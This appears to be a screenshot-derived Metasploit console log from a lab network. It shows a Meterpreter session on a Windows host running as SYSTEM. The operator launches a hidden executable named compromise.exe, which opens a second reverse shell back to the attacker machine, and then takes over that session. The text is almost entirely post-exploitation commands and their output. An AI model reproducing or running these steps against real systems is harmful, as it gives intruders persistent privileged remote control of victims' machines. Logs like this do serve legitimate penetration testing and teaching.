 msf5 >
[*] Sending stage (206403 bytes) to 10.95.14.221
[*] Meterpreter session 7 opened (10.95.14.216:5566 → 10.95.14.221:49223) a
t 2020-03-10 09:03:30 -0400
msf5 > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > execute -f c:\\users\\test\\downloads\\compromise.exe -Hc
[*] Sending stage (206403 bytes) to 10.95.14.221
Process 2104 created.
Channel 1 created.
meterpreter > [*] Meterpreter session 8 opened (10.95.14.216:5566 → 10.95.1
4.221:49224) at 2020-03-10 09:03:43 -0400
meterpreter >
[*] 10.95.14.221 - Meterpreter session 7 closed.  Reason: Died
msf5 > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >